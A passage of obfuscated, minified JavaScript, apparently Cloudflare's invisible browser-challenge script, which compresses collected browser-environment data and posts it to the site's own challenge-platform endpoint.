U-Y},'tRBbI':function(U,Y){return U==Y},'Zrkxo':BO(Aa.Y),'OAVKI':BO(Aa.x),'IbHaj':function(U,Y){return U(Y)},'nnlPO':BO(Aa.n),'dwFJx':function(U,Y){return U(Y)},'ktPrm':function(U,Y){return U*Y},'lUrwB':function(U,Y){return U==Y},'ikOos':function(U,Y){return U(Y)},'Fmdww':function(U,Y){return U!=Y},'vjSJd':function(U,Y){return Y&U},'DtWJx':function(U,Y){return U<Y},'kNBvi':function(U,Y){return Y*U},'kVBQu':function(U,Y){return U(Y)},'MfSfu':function(U,Y){return U===Y}},B=String[BO(Aa.Q)],F={'h':function(U,Bs){if(Bs=BO,I[Bs(AW.d)]===Bs(AW.I))I(Bs(AW.B));else return I[Bs(AW.F)](null,U)?'':F.g(U,6,function(x,Bz){return Bz=Bs,Bz(Ae.d)[Bz(Ae.I)](x)})},'g':function(U,Y,x,Ac,Ag,BD,Q,T,R,W,O,s,z,D,o,J,S,C,X,K,H,j,N,V,G,L,M){if(Ac={d:421,I:444,B:426,F:233},Ag={d:439},BD=BO,Q={'YuouT':function(E,N,Bb){return Bb=h,I[Bb(Ag.d)](E,N)},'vbDmd':BD(AO.d),'IcJTI':BD(AO.I),'fwDBj':I[BD(AO.B)]},null==U)return'';for(R={},W={},O='',s=2,z=3,D=2,o=[],J=0,S=0,C=0;I[BD(AO.F)](C,U[BD(AO.A)]);C+=1)if(X=U[BD(AO.U)](C),Object[BD(AO.Y)][BD(AO.x)][BD(AO.n)](R,X)||(R[X]=z++,W[X]=!0),K=I[BD(AO.Q)](O,X),Object[BD(AO.Y)][BD(AO.T)][BD(AO.R)](R,K))O=K;else if(I[BD(AO.e)]===I[BD(AO.W)]){if(Object[BD(AO.Y)][BD(AO.T)][BD(AO.g)](W,O)){if(256>O[BD(AO.k)](0)){if(I[BD(AO.c)]!==BD(AO.O)){for(T=0;T<D;J<<=1,S==I[BD(AO.s)](Y,1)?(S=0,o[BD(AO.z)](I[BD(AO.b)](x,J)),J=0):S++,T++);for(H=O[BD(AO.k)](0),T=0;8>T;J=I[BD(AO.D)](J<<1,H&1.99),S==I[BD(AO.s)](Y,1)?(S=0,o[BD(AO.z)](x(J)),J=0):S++,H>>=1,T++);}else{for(N=[];Y!==null;N=N[BD(AO.a)](x[BD(AO.f)](s)),Q=T[BD(AO.l)](R));return N}}else{for(H=1,T=0;T<D;J=I[BD(AO.o)](I[BD(AO.v)](J,1),H),I[BD(AO.J)](S,Y-1)?(S=0,o[BD(AO.z)](x(J)),J=0):S++,H=0,T++);for(H=O[BD(AO.S)](0),T=0;I[BD(AO.C)](16,T);J=I[BD(AO.X)](J,1)|H&1,I[BD(AO.K)](S,Y-1)?(S=0,o[BD(AO.z)](I[BD(AO.H)](x,J)),J=0):S++,H>>=1,T++);}s--,s==0&&(s=Math[BD(AO.E)](2,D),D++),delete W[O]}else for(H=R[O],T=0;I[BD(AO.N)](T,D);J=I[BD(AO.j)](J,1)|1&H,I[BD(AO.m)](S,Y-1)?(S=0,o[BD(AO.z)](I[BD(AO.i)](x,J)),J=0):S++,H>>=1,T++);O=(s--,s==0&&(s=Math[BD(AO.V)](2,D),D++),R[K]=z++,I[BD(AO.G)](String,X))}else j=U[BD(AO.L)]||function(){},Y[BD(AO.L)]=function(Ba){Ba=BD,j(),Q[Ba(Ac.d)](j[Ba(Ac.I)],Q[Ba(Ac.B)])&&(W[Ba(Ac.F)]=j,Y())};if(I[BD(AO.M)]('',O)){if(Object[BD(AO.Y)][BD(AO.T)][BD(AO.y)](W,O)){if(256>O[BD(AO.S)](0)){for(T=0;I[BD(AO.N)](T,D);J<<=1,S==Y-1?(S=0,o[BD(AO.z)](I[BD(AO.Z)](x,J)),J=0):S++,T++);for(H=O[BD(AO.u0)](0),T=0;I[BD(AO.C)](8,T);J=I[BD(AO.u1)](J,1)|H&1.98,Y-1==S?(S=0,o[BD(AO.u2)](I[BD(AO.u3)](x,J)),J=0):S++,H>>=1,T++);}else if(I[BD(AO.u4)]===I[BD(AO.u5)])return;else{for(H=1,T=0;I[BD(AO.u6)](T,D);J=I[BD(AO.u7)](J,1)|H,Y-1==S?(S=0,o[BD(AO.u8)](x(J)),J=0):S++,H=0,T++);for(H=O[BD(AO.u9)](0),T=0;16>T;J=I[BD(AO.o)](J<<1,I[BD(AO.uu)](H,1)),I[BD(AO.uP)](S,I[BD(AO.s)](Y,1))?(S=0,o[BD(AO.uh)](I[BD(AO.b)](x,J)),J=0):S++,H>>=1,T++);}s--,I[BD(AO.uP)](0,s)&&(s=Math[BD(AO.V)](2,D),D++),delete W[O]}else for(H=R[O],T=0;T<D;J=I[BD(AO.X)](J,1)|1.75&H,Y-1==S?(S=0,o[BD(AO.u8)](x(J)),J=0):S++,H>>=1,T++);s--,s==0&&D++}for(H=2,T=0;I[BD(AO.N)](T,D);J=I[BD(AO.ud)](J,1)|I[BD(AO.uI)](H,1),S==I[BD(AO.uB)](Y,1)?(S=0,o[BD(AO.u2)](I[BD(AO.i)](x,J)),J=0):S++,H>>=1,T++);for(;;)if(J<<=1,I[BD(AO.uF)](S,Y-1)){if(I[BD(AO.M)](I[BD(AO.uA)],I[BD(AO.uU)])){o[BD(AO.z)](I[BD(AO.uY)](x,J));break}else return V=Y[BD(AO.ux)](Q[BD(AO.un)]),V[BD(AO.up)]=BD(AO.uQ),V[BD(AO.uT)]='-1',x[BD(AO.uR)][BD(AO.ue)](V),G=V[BD(AO.uW)],L={},L=s(G,G,'',L),L=Q(G,G[BD(AO.ug)]||G[BD(AO.uk)],'n.',L),L=T(G,V[Q[BD(AO.uc)]],'d.',L),R[BD(AO.uO)][BD(AO.us)](V),M={},M.r=L,M.e=null,M}else S++;return o[BD(AO.uz)]('')},'j':function(U,Br){return Br=BO,null==U?'':I[Br(Az.d)]('',U)?null:F.i(U[Br(Az.I)],32768,function(Y,Bf){return Bf=Br,U[Bf(As.d)](Y)})},'i':function(U,Y,x,Bt,Q,T,R,W,O,s,z,D,o,J,S,C,X,N,K,H,E){if(Bt=BO,Q={'DjEkK':function(j){return j()},'jlYeK':Bt(AD.d)},Bt(AD.I)===I[Bt(AD.B)])return A instanceof U[Bt(AD.F)]&&0<Y[Bt(AD.A)][Bt(AD.U)][Bt(AD.Y)][Bt(AD.x)](x)[Bt(AD.n)](Bt(AD.Q));else{for(T=[],R=4,W=4,O=3,s=[],o=I[Bt(AD.T)](x,0),J=Y,S=1,z=0;3>z;T[z]=z,z+=1);for(C=0,X=Math[Bt(AD.R)](2,2),D=1;X!=D;)for(K=Bt(AD.e)[Bt(AD.W)]('|'),H=0;!![];){switch(K[H++]){case'0':J>>=1;continue;case'1':E=J&o;continue;case'2':C|=I[Bt(AD.g)](0<E?1:0,D);continue;case'3':I[Bt(AD.k)](0,J)&&(J=Y,o=x(S++));continue;case'4':D<<=1;continue}break}switch(C){case 0:for(C=0,X=Math[Bt(AD.R)](2,8),D=1;X!=D;E=J&o,J>>=1,I[Bt(AD.c)](0,J)&&(J=Y,o=x(S++)),C|=D*(0<E?1:0),D<<=1);N=I[Bt(AD.O)](B,C);break;case 1:for(C=0,X=Math[Bt(AD.R)](2,16),D=1;I[Bt(AD.s)](D,X);E=I[Bt(AD.z)](o,J),J>>=1,J==0&&(J=Y,o=I[Bt(AD.b)](x,S++)),C|=(0<E?1:0)*D,D<<=1);N=B(C);break;case 2:return''}for(z=T[3]=N,s[Bt(AD.D)](N);;)if(Bt(AD.a)===Bt(AD.f))Q[Bt(AD.l)](U),Y[Bt(AD.o)]!==Q[Bt(AD.v)]&&(T[Bt(AD.J)]=R,Q[Bt(AD.S)](D));else{if(I[Bt(AD.C)](S,U))return'';for(C=0,X=Math[Bt(AD.R)](2,O),D=1;X!=D;E=J&o,J>>=1,0==J&&(J=Y,o=x(S++)),C|=I[Bt(AD.g)](I[Bt(AD.X)](0,E)?1:0,D),D<<=1);switch(N=C){case 0:for(C=0,X=Math[Bt(AD.K)](2,8),D=1;I[Bt(AD.s)](D,X);E=J&o,J>>=1,J==0&&(J=Y,o=I[Bt(AD.H)](x,S++)),C|=I[Bt(AD.E)](I[Bt(AD.N)](0,E)?1:0,D),D<<=1);T[W++]=I[Bt(AD.j)](B,C),N=I[Bt(AD.m)](W,1),R--;break;case 1:for(C=0,X=Math[Bt(AD.K)](2,16),D=1;X!=D;E=J&o,J>>=1,0==J&&(J=Y,o=x(S++)),C|=(I[Bt(AD.i)](0,E)?1:0)*D,D<<=1);T[W++]=I[Bt(AD.V)](B,C),N=W-1,R--;break;case 2:return s[Bt(AD.G)]('')}if(R==0&&(R=Math[Bt(AD.L)](2,O),O++),T[N])N=T[N];else if(I[Bt(AD.M)](N,W))N=z+z[Bt(AD.y)](0);else return null;s[Bt(AD.Z)](N),T[W++]=z+N[Bt(AD.u0)](0),R--,z=N,0==R&&(R=Math[Bt(AD.R)](2,O),O++)}}}},A={},A[BO(Aa.T)]=F.h,A}(),B4();function IX(BN,Bu,I,B,F,A){return BN={d:359,I:278,B:403},Bu=B7,I={},I[Bu(BN.d)]=function(U,Y){return U<Y},B=I,F=Iw[Bu(BN.I)],!F?null:(A=F.i,typeof A!==Bu(BN.B)||B[Bu(BN.d)](A,30))?null:A}function IE(BZ,BI,d){return BZ={d:278,I:227},BI=B7,d=Iw[BI(BZ.d)],Math[BI(BZ.I)](+atob(d.t))}function Iy(B,F,A,Fz,BQ,U,Y,x,T,n,R){Y=(Fz={d:362,I:285,B:350,F:390,A:474,U:379,Y:410,x:231,n:295,Q:405,T:396,R:230,e:286,W:280,g:362,k:429,c:330,O:460,s:285,z:350,b:242,D:396,a:394,f:394,l:299,o:302,v:362,J:299,S:295},BQ=B7,U={},U[BQ(Fz.d)]=function(Q,T){return Q===T},U[BQ(Fz.I)]=function(Q,T){return Q===T},U[BQ(Fz.B)]=function(Q,T){return Q==T},U[BQ(Fz.F)]=BQ(Fz.A),U[BQ(Fz.U)]=BQ(Fz.Y),U[BQ(Fz.x)]=function(Q,T){return T==Q},U[BQ(Fz.n)]=function(Q,T){return Q==T},U[BQ(Fz.Q)]=BQ(Fz.T),U);try{if(BQ(Fz.R)!==BQ(Fz.e))x=F[A];else if(T=F[T],'f'===T&&(T='N'),l[T]){for(R=0;R<o[x[J]][BQ(Fz.W)];Y[BQ(Fz.g)](-1,S[T][BQ(Fz.k)](C[X[K]][R]))&&(H(E[N[j]][R])||m[T][BQ(Fz.c)]('o.'+i[V[G]][R])),R++);}else L[T]=M[y[Z]][BQ(Fz.O)](function(u3){return'o.'+u3})}catch(T){return'i'}if(x==null)return Y[BQ(Fz.s)](void 0,x)?'u':'x';if(Y[BQ(Fz.z)](Y[BQ(Fz.F)],typeof x))try{if(BQ(Fz.b)===Y[BQ(Fz.U)])B(F);else if(Y[BQ(Fz.x)](BQ(Fz.D),typeof x[BQ(Fz.a)]))return x[BQ(Fz.f)](function(){}),'p'}catch(e){}return B[BQ(Fz.l)][BQ(Fz.o)](x)?'a':Y[BQ(Fz.v)](x,B[BQ(Fz.J)])?'D':!0===x?'T':Y[BQ(Fz.s)](!1,x)?'F':(n=typeof x,Y[BQ(Fz.S)](Y[BQ(Fz.Q)],n)?IM(B,x)?'N':'f':IL[n]||'?')}function IC(d,BH,BK,B8,I,B){BH={d:396,I:465,B:458,F:215},BK={d:455,I:435},B8=B7,I={'PkUSo':B8(BH.d),'tnhPl':function(F,A){return F(A)},'aIvJy':function(F){return F()},'SbAYB':B8(BH.I)},B=I[B8(BH.B)](B2),Ij(B.r,function(F,B9){B9=B8,typeof d===I[B9(BK.d)]&&I[B9(BK.I)](d,F),IK()}),B.e&&IV(I[B8(BH.F)],B.e)}function Im(Fx,Bx){return Fx={d:313,I:313},Bx=B7,crypto&&crypto[Bx(Fx.d)]?crypto[Bx(Fx.I)]():''}function B5(F,A,AE,BS,U,Y,x,n){if(AE={d:456,I:339,B:388,F:462,A:321,U:339,Y:367,x:370,n:462,Q:408,T:383,R:367,e:310,W:357,g:383},BS=B7,U={},U[BS(AE.d)]=BS(AE.I),Y=U,!F[BS(AE.B)])return;A===BS(AE.F)?(x={},x[BS(AE.A)]=BS(AE.U),x[BS(AE.Y)]=F.r,x[BS(AE.x)]=BS(AE.n),Iw[BS(AE.Q)][BS(AE.T)](x,'*')):(n={},n[BS(AE.A)]=Y[BS(AE.d)],n[BS(AE.R)]=F.r,n[BS(AE.x)]=BS(AE.e),n[BS(AE.W)]=A,Iw[BS(AE.Q)][BS(AE.g)](n,'*'))}function h(u,d,I,B){return u=u-208,I=P(),B=I[u],B}function IN(F0,BB,I,B,F,A,U,Y,x){for(F0={d:319,I:301,B:319,F:238,A:227,U:384},BB=B7,I={},I[BB(F0.d)]=BB(F0.I),B=I,F=B[BB(F0.B)][BB(F0.F)]('|'),A=0;!![];){switch(F[A++]){case'0':U=IE();continue;case'1':Y=Math[BB(F0.A)](Date[BB(F0.U)]()/1e3);continue;case'2':if(Y-U>x)return![];continue;case'3':return!![];case'4':x=3600;continue}break}}function B4(AH,AK,AX,AJ,Bl,d,I,B,F,A){if(AH={d:374,I:259,B:271,F:278,A:385,U:219,Y:444,x:358,n:442,Q:442,T:336,R:233},AK={d:407,I:444,B:358,F:233,A:415},AX={d:462,I:348},AJ={d:218},Bl=B7,d={'ewMOd':function(U,Y){return U+Y},'XhrPm':Bl(AH.d),'fpItw':function(U){return U()},'deeDx':Bl(AH.I),'KsiZO':function(U){return U()},'ekkJu':function(U){return U()},'soGmW':function(U,Y){return Y!==U},'wWTxy':Bl(AH.B)},I=Iw[Bl(AH.F)],!I)return;if(!d[Bl(AH.A)](IN))return;(B=![],F=function(AC,Bo,U){if(AC={d:232,I:274,B:374,F:338,A:420,U:338,Y:346,x:229,n:471,Q:287},Bo=Bl,U={'lLWdQ':function(Y,n){return Y<n},'FTaZo':function(Y,x){return Y(x)},'oougk':Bo(AX.d),'xKvlU':function(Y,n,Bv){return Bv=Bo,d[Bv(AJ.d)](Y,n)},'CpFuN':function(Y,n){return n!==Y},'KqYYB':d[Bo(AX.I)]},!B){if(B=!![],!IN())return;IC(function(Y,Bw){Bw=Bo,U[Bw(AC.d)](U[Bw(AC.I)],Bw(AC.B))?U[Bw(AC.F)]>=200&&U[Bw(AC.A)](Y[Bw(AC.U)],300)?U[Bw(AC.Y)](T,U[Bw(AC.x)]):R(U[Bw(AC.n)](Bw(AC.Q),e[Bw(AC.U)])):B5(I,Y)})}},d[Bl(AH.U)](IJ[Bl(AH.Y)],d[Bl(AH.x)]))?d[Bl(AH.A)](F):Iw[Bl(AH.n)]?IJ[Bl(AH.Q)](d[Bl(AH.T)],F):(A=IJ[Bl(AH.R)]||function(){},IJ[Bl(AH.R)]=function(BJ){BJ=Bl,d[BJ(AK.d)](A),IJ[BJ(AK.I)]!==d[BJ(AK.B)]&&(IJ[BJ(AK.F)]=A,d[BJ(AK.A)](F))})}function IM(I,B,FR,Bp,F,A){return FR={d:281,I:270,B:217,F:315,A:322,U:429,Y:254},Bp=B7,F={},F[Bp(FR.d)]=function(U,Y){return U instanceof Y},A=F,A[Bp(FR.d)](B,I[Bp(FR.I)])&&0<I[Bp(FR.I)][Bp(FR.B)][Bp(FR.F)][Bp(FR.A)](B)[Bp(FR.U)](Bp(FR.Y))}function B2(Fj,Bc,B,F,A,U,Y,x,n,Q){B=(Fj={d:353,I:234,B:354,F:380,A:398,U:238,Y:335,x:433,n:240,Q:464,T:406,R:349,e:222,W:284,g:263,k:397,c:211,O:258,s:291},Bc=B7,{'jgsPj':Bc(Fj.d),'yykCp':Bc(Fj.I),'eRjJb':Bc(Fj.B),'MMUrm':Bc(Fj.F),'CsBgk':function(T,R,W,g,k){return T(R,W,g,k)}});try{for(F=B[Bc(Fj.A)][Bc(Fj.U)]('|'),A=0;!![];){switch(F[A++]){case'0':n=pRIb1(x,x[B[Bc(Fj.Y)]]||x[Bc(Fj.x)],'n.',n);continue;case'1':IJ[Bc(Fj.n)][Bc(Fj.Q)](Y);continue;case'2':n=pRIb1(x,Y[B[Bc(Fj.T)]],'d.',n);continue;case'3':return U={},U.r=n,U.e=null,U;case'4':Y[Bc(Fj.R)]='-1';continue;case'5':Y[Bc(Fj.e)]=B[Bc(Fj.W)];continue;case'6':n=B[Bc(Fj.g)](pRIb1,x,x,'',n);continue;case'7':Y=IJ[Bc(Fj.k)](Bc(Fj.c));continue;case'8':x=Y[Bc(Fj.O)];continue;case'9':IJ[Bc(Fj.n)][Bc(Fj.s)](Y);continue;case'10':n={};continue}break}}catch(T){return Q={},Q.r={},Q.e=T,Q}}function IH(I,By,Bd,B,F){return By={d:334,I:434},Bd=B7,B={},B[Bd(By.d)]=function(A,U){return A<U},F=B,F[Bd(By.d)](Math[Bd(By.I)](),I)}function IV(A,U,FQ,Bn,Y,x,n,Q,T,R,W,g,k,c){if(FQ={d:449,I:457,B:386,F:312,A:275,U:326,Y:228,x:376,n:448,Q:278,T:449,R:413,e:241,W:443,g:328,k:344,c:430,O:209,s:470,z:282,b:413,D:347,a:413,f:347,l:373,o:373,v:279,J:413,S:213,C:268,X:417,K:308,H:321,E:243,N:247},Bn=B7,Y={},Y[Bn(FQ.d)]=function(O,s){return O+s},Y[Bn(FQ.I)]=Bn(FQ.B),Y[Bn(FQ.F)]=Bn(FQ.A),Y[Bn(FQ.U)]=Bn(FQ.Y),x=Y,!IH(0))return![];Q=(n={},n[Bn(FQ.x)]=A,n[Bn(FQ.n)]=U,n);try{T=Iw[Bn(FQ.Q)],R=x[Bn(FQ.T)](x[Bn(FQ.I)]+Iw[Bn(FQ.R)][Bn(FQ.e)]+Bn(FQ.W)+T.r,Bn(FQ.g)),W=new Iw[(Bn(FQ.k))](),W[Bn(FQ.c)](x[Bn(FQ.F)],R),W[Bn(FQ.O)]=2500,W[Bn(FQ.s)]=function(){},g={},g[Bn(FQ.z)]=Iw[Bn(FQ.b)][Bn(FQ.z)],g[Bn(FQ.D)]=Iw[Bn(FQ.a)][Bn(FQ.f)],g[Bn(FQ.l)]=Iw[Bn(FQ.a)][Bn(FQ.o)],g[Bn(FQ.v)]=Iw[Bn(FQ.J)][Bn(FQ.S)],g[Bn(FQ.C)]=Ii,k=g,c={},c[Bn(FQ.X)]=Q,c[Bn(FQ.K)]=k,c[Bn(FQ.H)]=x[Bn(FQ.U)],W[Bn(FQ.E)](B3[Bn(FQ.N)](c))}catch(O){}}function P(AN){return AN='OxCmN,chctx,kVBQu,error,1736540NEsyGz,TFimf,randomUUID,Eonvi,toString,yhNLR,eYKTY,LCypR,Dmcqp,xSZkm,source,call,nnlPO,398622myfVID,iQzjh,CWlWR,BtsivFMHa01eCmwrqkYuz2cLfI-X6n4P5K8gbOoVd93pAJ+jERNhTUS$ZyWD7lQGx,/invisible/jsd,MfSfu,push,dkZPj,QFSom,Fmdww,bdQkG,yykCp,wWTxy,DjEkK,status,cloudflare-invisible,WdDpo,8iZakTt,eIVln,concat,XMLHttpRequest,yyZTf,FTaZo,SSTpq3,XhrPm,tabIndex,IYlQp,IKylv,OAVKI,7|5|4|1|8|10|6|0|2|9|3,contentDocument,document,IcJTI,detail,deeDx,ScJRA,keys,JYmCA,XvdVe,1|0|3|2|4,ZQMKG,mbfUx,pttyC,sid,bind,qMZXx,event,sort,OPtDg,LRmiB4,OpEbF,/jsd/oneshot/d251aa49a8a3/0.6991430147513961:1768998495:wdZlY12AiLtUv6TwJ1aO3htqzURY60z8RdSBevmQwM0/,AdeF3,kNBvi,XozGP,tZNQf,display: none,mtOWF,qHLdg,postMessage,now,ekkJu,/cdn-cgi/challenge-platform/h/,ockXU,api,fJGOZ,dyPHE,Tglaw,COsLt,vJZLF,catch,onload,function,createElement,jgsPj,isNaN,dwFJx,ZyVAY,FGOru,number,onerror,ChMbT,eRjJb,fpItw,parent,d.cookie,CpNQl,charCodeAt,jlYeK,_cf_chl_opt,rGPQE,KsiZO,vICtT,errorInfoObject,PSENL,qZYwM,lLWdQ,YuouT,lhsCB,goNpL,MGJWf,UjIxi,vbDmd,xhr-error,splice,indexOf,open,hDNPN,stringify,navigator,random,tnhPl,1283121vYUDBO,VgduE,ZKzrM,wNlDn,3308039FGbHfd,charAt,addEventListener,/b/ov1/0.6991430147513961:1768998495:wdZlY12AiLtUv6TwJ1aO3htqzURY60z8RdSBevmQwM0/,readyState,getPrototypeOf,TzhaC,totHA,TYlZ6,UkZrh,UdiVW,join,JNHQC,location,iWtcq,PkUSo,NbvKI,tyrNO,aIvJy,pRIb1,map,wMYMc,success,lUrwB,appendChild,error on cf_chl_props,HOzge,bIGVg,kVzfA,bEJft,ontimeout,xKvlU,CpjbR,getOwnPropertyNames,object,boolean,2079212YZrVUE,log,Set,rxvNi8,timeout,eyzLp,iframe,psGVc,aUjz8,ikOos,SbAYB,ktPrm,prototype,ewMOd,soGmW,pow,IbHaj,style,ZLTHW,includes,zYcFM,AJcTr,floor,jsd,oougk,WRCom,WHdaz,CpFuN,onreadystatechange,clientInformation,DtWJx,Zrkxo,from,split,xfqWW,body,AKGCx8,Vznvx,send,GjyyM,CNSDH,1153221qpdZGj,NAgLUXz,1599288brTYBb,string,lNmbi,mqySO,fwDBj,undefined,[native code],WuJKx,href,xRUGw,contentWindow,loading,TXWcn,XLNJl,bigint,CsBgk,HoYrD,hasOwnProperty,tRBbI,RTgvp,JBxy9,Nvzib,Function,DOMContentLoaded,eTRJC,symbol,KqYYB,POST,tvher,HzlWO,__CF$cv$params,pkLOA2,length,hEMMD,CnwA5,jjJus,MMUrm,RSfzx,YjCIR,http-code:,fromCharCode,rEOrf,YGqpf,removeChild,VJVRI,vjSJd,kDoJp,fivhp,Object,QMJar,DFXgN,Array,2zelHZm,4|0|1|2|3,isArray,hJkID,RxxGh,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,JNBMJ'.split(','),P=function(){return AN},P()}function IZ(I,FD,BT,B,F,A){for(FD={d:250,I:343,B:360,F:445},BT=B7,B={},B[BT(FD.d)]=function(U,Y){return U!==Y},F=B,A=[];F[BT(FD.d)](null,I);A=A[BT(FD.I)](Object[BT(FD.B)](I)),I=Object[BT(FD.F)](I));return A}function Iq(Bm,BP,d){return Bm={d:369},BP=B7,d={'qMZXx':function(I){return I()}},d[BP(Bm.d)](IX)!==null}function Ij(d,I,FY,FU,FA,FF,BF,B,F,A,x,U){(FY={d:209,I:462,B:287,F:303,A:386,U:372,Y:278,x:477,n:413,Q:344,T:430,R:275,e:424,W:294,g:261,k:413,c:241,O:375,s:388,z:425,b:276,D:467,a:209,f:470,l:399,o:391,v:409,J:342,S:438,C:260,X:395,K:404,H:453,E:453,N:256,j:256,m:388,i:243,V:247,G:432},FU={d:303,I:289,B:427,F:411,A:283,U:330,Y:411,x:401,n:212,Q:416,T:314,R:461,e:382,W:392,g:330,k:220},FA={d:338,I:338,B:264,F:314,A:294,U:251},FF={d:316},BF=B7,B={'yhNLR':BF(FY.d),'Tglaw':function(Y,n){return n===Y},'eIVln':function(Y,n){return Y+n},'ZKzrM':function(Y,n){return Y+n},'TXWcn':function(Y,x,n){return Y(x,n)},'HoYrD':BF(FY.I),'Eonvi':function(Y,x){return Y(x)},'kDoJp':function(Y,n){return Y+n},'mqySO':BF(FY.B),'jjJus':function(Y,n){return Y<n},'ZyVAY':function(Y,n){return Y==n},'psGVc':function(Y,n){return Y<<n},'vICtT':function(Y,n){return Y==n},'wMYMc':function(Y,n){return Y|n},'qHLdg':function(Y,n){return Y<<n},'COsLt':function(Y,n){return Y==n},'rEOrf':BF(FY.F),'MGJWf':function(Y,n){return Y+n},'XLNJl':BF(FY.A),'UjIxi':function(Y,n){return n!==Y},'tvher':BF(FY.U)},F=Iw[BF(FY.Y)],console[BF(FY.x)](Iw[BF(FY.n)]),A=new Iw[(BF(FY.Q))](),A[BF(FY.T)](BF(FY.R),B[BF(FY.e)](B[BF(FY.W)](B[BF(FY.g)],Iw[BF(FY.k)][BF(FY.c)]),BF(FY.O))+F.r),F[BF(FY.s)])&&(B[BF(FY.z)](B[BF(FY.b)],BF(FY.D))?(A[BF(FY.a)]=5e3,A[BF(FY.f)]=function(BA){BA=BF,I(B[BA(FF.d)])}):(x='s'===k&&!c[BF(FY.l)](O[s]),B[BF(FY.o)](BF(FY.v),B[BF(FY.J)](z,b))?D(B[BF(FY.S)](a,f),l):x||B[BF(FY.C)](o,x+J,S[C])));A[BF(FY.X)]=function(BU){BU=BF,A[BU(FA.d)]>=200&&A[BU(FA.I)]<300?I(B[BU(FA.B)]):B[BU(FA.F)](I,B[BU(FA.A)](B[BU(FA.U)],A[BU(FA.I)]))},A[BF(FY.K)]=function(BY,n){if(BY=BF,BY(FU.d)===B[BY(FU.I)])I(BY(FU.B));else{if(256>ux[BY(FU.F)](0)){for(Pp=0;B[BY(FU.A)](PQ,PT);Pe<<=1,PW==Pg-1?(Pk=0,Pc[BY(FU.U)](PO(Ps)),Pz=0):Pb++,PR++);for(n=PD[BY(FU.Y)](0),Pa=0;8>Pr;Pt=n&1.22|Pl<<1,B[BY(FU.x)](Po,Pv-1)?(Pw=0,PJ[BY(FU.U)](PS(PC)),PX=0):Pq++,n>>=1,Pf++);}else{for(n=1,PK=0;PH<PE;Pj=B[BY(FU.n)](Pm,1)|n,B[BY(FU.Q)](Pi,PV-1)?(PG=0,PL[BY(FU.U)](B[BY(FU.T)](PM,Py)),PZ=0):h0++,n=0,PN++);for(n=h1[BY(FU.F)](0),h2=0;16>h3;h5=B[BY(FU.R)](B[BY(FU.e)](h6,1),1&n),B[BY(FU.W)](h7,h8-1)?(h9=0,hu[BY(FU.g)](hP(hh)),hd=0):hI++,n>>=1,h4++);}PI--,PB==0&&(PF=PA[BY(FU.k)](2,PU),PY++),delete Px[Pn]}},U={'t':IE(),'lhr':IJ[BF(FY.H)]&&IJ[BF(FY.E)][BF(FY.N)]?IJ[BF(FY.E)][BF(FY.j)]:'','api':F[BF(FY.m)]?!![]:![],'c':Iq(),'payload':d},A[BF(FY.i)](B3[BF(FY.V)](JSON[BF(FY.G)](U)))}function IK(BL,Bh,d,I){if(BL={d:454,I:255},Bh=B7,d={'iWtcq':function(B,F){return B===F},'WuJKx':function(B,F){return B(F)}},I=IX(),d[Bh(BL.d)](I,null))return;IS=(IS&&d[Bh(BL.I)](clearTimeout,IS),setTimeout(function(){IC()},I*1e3))}}()